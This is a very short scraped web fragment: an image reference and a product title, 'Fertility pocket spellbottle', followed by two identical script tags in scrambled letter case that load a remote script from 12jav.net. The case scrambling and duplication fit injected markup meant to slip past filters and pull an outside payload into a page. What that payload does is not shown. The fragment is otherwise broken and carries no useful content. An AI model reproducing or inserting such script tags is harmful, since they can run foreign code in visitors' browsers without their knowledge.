 Fertility pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
